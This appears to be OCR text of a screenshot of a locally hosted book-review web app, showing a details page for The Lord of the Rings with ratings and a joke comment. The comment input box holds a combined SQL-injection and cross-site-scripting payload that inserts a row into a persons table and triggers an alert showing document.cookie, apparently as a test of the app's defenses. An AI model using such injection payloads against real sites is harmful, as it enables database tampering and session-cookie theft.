 localhost:8080/books/1
Gmail YouTube Maps vmware works...
Book details
Title: The Lord of the Rings
Description:
Set in Middle-earth, the story began as a sequel to
Tolkien's 1937 children's book The Hobbit, but eventually
developed into a much larger work.
Author: J.R.R. Tolkien
Genres:
• epic fantasy
• sci-fi
Overall rating: 4.6666665
My rating: 5
1 2 3 4 5 Rate
Book comments
Bruce Wayne
They are taking the hobbits to Isengard. P.S. I am not Batman
Add comment
komentar'); insert into persons(firstName, lastName,
email) values ('Andreea', 'Catalina', '<img src = "x"
onerror = "alert(document.cookie)"/>');--